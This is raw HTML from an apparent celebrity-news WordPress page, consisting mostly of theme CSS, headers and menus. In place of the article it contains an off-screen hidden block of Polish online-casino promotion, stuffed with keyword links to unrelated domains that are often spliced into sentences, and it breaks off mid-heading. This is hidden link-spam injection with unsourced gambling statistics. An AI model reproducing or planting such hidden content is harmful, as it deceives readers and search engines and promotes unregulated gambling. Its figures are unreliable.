a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8523 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-11978px;width:1090px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty 